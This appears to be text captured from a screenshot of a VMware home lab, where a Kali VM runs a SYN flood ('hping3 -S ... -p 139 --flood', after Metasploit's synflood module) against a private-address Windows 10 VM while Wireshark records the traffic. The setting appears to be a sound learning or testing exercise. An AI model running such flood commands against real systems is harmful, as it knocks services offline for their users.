 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 10
kali
kali
Windows 10
1 2 3 4
17:57
Firefox ESR
Browse the World Wide Web
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/tcp/synflood) > exit
(kali㉿kali)-[~]
$ sudo hping3 -S 192.168.205.128 -p 139 --flood
HPING 192.168.205.128 (eth0 192.168.205.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Trash
Kali Linux a...
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Inf
704429 174.553761118 192.168.205.130 192.168.205.128 TCP 54 [T
704430 174.553795194 192.168.205.130 192.168.205.128 TCP 54 [T
704431 174.553817297 192.168.205.128 192.168.205.130 TCP 60 13
704432 174.553817417 192.168.205.128 192.168.205.130 TCP 60 13
704433 174.553829190 192.168.205.130 192.168.205.128 TCP 54 [T
704434 174.553852555 192.168.205.130 192.168.205.128 TCP 54 [T
704435 174.553887483 192.168.205.130 192.168.205.128 TCP 54 [T
704436 174.553907512 192.168.205.130 192.168.205.128 TCP 54 [T
704437 174.553931408 192.168.205.128 192.168.205.130 TCP 60 13
704438 174.553931518 192.168.205.128 192.168.205.130 TCP 60 13
Frame 1: 81 bytes on wire (648 bits), 8
Ethernet II, Src: VMware_cb:45:ea (00:0
Internet Protocol Version 4, Src: 192.1
User Datagram Protocol, Src Port: 36710
Domain Name System (query)
0000 00 50 56 c0 00 01 00 0c 29 cb 45
0010 00 43 97 46 40 00 40 11 87 8e c0
0020 cd 01 8f 66 00 35 00 2f 1c 16 ca
0030 00 00 00 00 00 00 01 30 06 64 65
0040 70 6f 6f 6c 03 6e 74 70 03 6f 72
0050 01
eth0: <live capture in progress>
Packets: 704438
Profile: Default
To direct input to this VM, click inside or press Ctrl+G.